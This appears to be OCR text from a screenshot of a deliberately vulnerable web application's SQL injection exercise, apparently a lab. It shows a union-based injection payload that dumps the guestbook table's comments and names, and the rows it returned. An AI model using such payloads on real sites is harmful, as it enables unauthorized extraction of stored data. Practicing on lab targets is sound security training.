 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: admin
Surname: admin
ID: 1' union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: 1This is a test comment.
Surname: test